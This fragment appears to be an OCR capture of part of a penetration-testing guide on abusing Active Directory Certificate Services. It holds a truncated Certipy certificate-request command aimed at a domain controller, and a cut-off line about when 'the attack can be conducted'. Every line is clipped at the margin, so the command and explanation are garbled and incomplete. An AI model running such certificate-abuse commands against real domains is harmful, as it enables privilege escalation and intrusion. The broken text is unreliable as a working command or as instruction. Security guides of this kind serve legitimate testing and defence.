
```bash

certipy req -u "$USER@$
ip "$DC_IP" -target "$A
template 'User'

```

{% endcode %}

If Certipy doesn't prin
is [...]` after obtaini
the attack can be condu